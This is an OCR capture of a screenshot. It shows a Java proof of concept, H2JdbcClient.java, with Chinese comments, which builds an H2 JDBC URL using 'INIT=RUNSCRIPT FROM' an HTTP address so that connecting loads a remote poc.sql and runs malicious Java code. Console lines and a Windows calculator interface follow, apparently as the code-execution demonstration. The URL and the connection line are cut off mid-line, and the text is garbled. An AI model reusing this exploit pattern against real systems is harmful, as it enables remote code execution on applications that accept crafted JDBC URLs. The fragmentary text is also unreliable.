 H2JdbcClient.java
3
1 package JDBC;
2
3 import java.sql.Connection;
4 import java.sql.DriverManager;
5
6 public class H2JdbcClient {
7 public static void main(String[] args) throws Exception {
8 // H2 JDBC URL，关键点是 INIT=RUNSCRIPT FROM <http-url>
9 String url = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3; 77/poc
10
11 // 加载驱动（H2自动加载了，也可以手动加载）
12 Class.forName( className: "org.h2.Driver");
13
14 // 连接数据库 —— 会触发加载 poc.sql 并执行恶意 Java 代码
15 Connection conn = DriverManager.getConnection(url, user: "s
16
17 System.out.println("Connected and script executed!");
18 conn.close();
19 }
20 }
3 shared read unlock SYS
base: disconnecting session #3
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =